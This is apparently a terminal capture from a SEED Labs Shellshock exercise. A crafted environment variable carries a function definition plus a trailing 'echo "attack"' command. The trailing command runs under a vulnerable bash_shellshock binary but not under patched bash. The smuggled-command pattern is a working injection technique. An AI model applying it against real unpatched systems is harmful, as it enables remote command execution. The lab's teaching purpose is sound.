 [09/25/20]seed@VM:~/Downloads$ export PS1='bash:>'
bash:>funcn='() { echo "Inside bash function"; }; echo "at
tack";'
bash:>export funcn
bash:>/bin/bash
[09/25/20]seed@VM:~/Downloads$ echo $funcn
() { echo "Inside bash function"; }; echo "attack";
[09/25/20]seed@VM:~/Downloads$ declare -f funcn
[09/25/20]seed@VM:~/Downloads$
[09/25/20]seed@VM:~/Downloads$ export PS1='shellshock:>'
shellshock:>funcn='() { echo "Inside bash function"; }; ec
ho "attack";'
shellshock:>export funcn
shellshock:>/bin/bash_shellshock
attack
[09/25/20]seed@VM:~/Downloads$ echo $funcn
[09/25/20]seed@VM:~/Downloads$ declare -f funcn
funcn ()
{
    echo "Inside bash function"
}
[09/25/20]seed@VM:~/Downloads$